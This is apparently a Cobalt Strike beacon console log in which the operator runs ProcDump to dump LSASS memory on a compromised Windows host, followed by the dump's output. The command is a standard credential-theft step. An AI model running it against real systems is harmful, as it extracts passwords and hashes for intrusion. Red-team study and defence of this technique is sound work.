 beacon> shell procdump.exe -accepteula -ma lsass.exe lsass.dmp
[*] Tasked beacon to run: procdump.exe -accepteula -ma lsass.exe lsass.dmp
[+] host called home, sent: 79 bytes
[+] received output:
ProcDump v10.11 - Sysinternals process dump utility
Copyright (C) 2009-2021 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[10:53:33] Dump 1 initiated: C:\Users\Administrator\Desktop\lsass.dmp
[10:53:36] Dump 1 writing: Estimated dump file size is 36 MB.
[10:53:36] Dump 1 complete: 36 MB written in 3.2 seconds
[10:53:36] Dump count reached.